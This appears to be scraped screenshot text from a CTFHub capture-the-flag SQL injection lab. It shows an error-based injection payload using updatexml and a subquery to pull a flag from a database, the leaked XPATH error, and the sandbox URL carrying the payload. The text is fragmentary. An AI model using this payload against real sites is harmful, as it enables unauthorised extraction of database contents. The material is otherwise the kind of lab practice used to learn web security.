 ID 输个1试试? Search
select * from news where id=1 and 1=updatexml(1,concat('~',(select substring(group_concat(flag),3,33) from sqli.flag)),3)--
查询错误: XPATH syntax error: '~fhub{950438dc4df56c58882318d0}'
器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
L XSS Other Contr
ge-4d20964842824fb2.sandbox.ctfhub.com:10800/?id=1 and 1=updatexml(1,concat('~',(select substring(group_concat(flag),3,33) from sqli.flag)),3)--+